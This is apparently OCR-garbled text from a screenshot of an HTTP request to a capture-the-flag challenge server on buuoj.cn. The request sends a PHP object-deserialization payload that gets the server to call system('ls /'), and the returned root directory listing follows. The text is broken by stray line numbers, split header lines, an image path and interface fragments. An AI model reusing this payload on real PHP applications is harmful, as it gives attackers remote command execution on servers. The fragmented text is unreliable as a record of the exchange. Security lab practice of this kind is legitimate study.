 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81
0 Connection: keep-alive
1 Referer:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls
/";s:4:"func";s:6:"system";}
Search
0 highlights
31 bin
32 boot
33 dev
34 etc
35 home
36 lib
37 lib64
38 media
39 mnt
40 opt
41 proc
42 root
43 run
44 sbin
45 srv
46 start.sh
47 sys
48 tmp
49 usr
50 var
51 var
Search
0 h